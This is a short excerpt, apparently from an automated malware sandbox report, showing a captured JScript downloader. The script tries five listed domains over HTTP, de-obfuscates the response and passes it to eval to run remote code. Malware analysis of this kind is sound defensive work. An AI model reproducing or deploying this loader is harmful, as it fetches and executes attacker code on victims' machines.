 Executes javascript (1 event)
Time & API
Arguments
COleScript_Compile
June 29, 2018, 6:48
p.m.
type: JScript - script block
script: var r = "~"; var x = new Array("gesundsein.de","thesweetadventure.com","heartmatterswellness.com","glemot.com","batux.com.br"); var p = "a"; var y =
"Msxml2.XMLHTTP"; for (var i=0; i<5; i++) { try { var t = "http://" + x[i]; var z = new ActiveXObject(y); z.open("GET", t + "/counter/?
a=13nzPXovQadeTLveXHdJE3bPukE15TezRP&i=LRb585Su-F7pY0n8jrN7GoDdYmtsJsod_fbwZRDkPuVWAU1w9KGGeY07F5mhd6Hf7gA4liVmBeyuDVFOH2B5TmYumQy4LAF_KQ", false);
z.send(); if (z.status == 200) { eval(z.responseText.split(r).join(p)); break; }; } catch(e) { }; };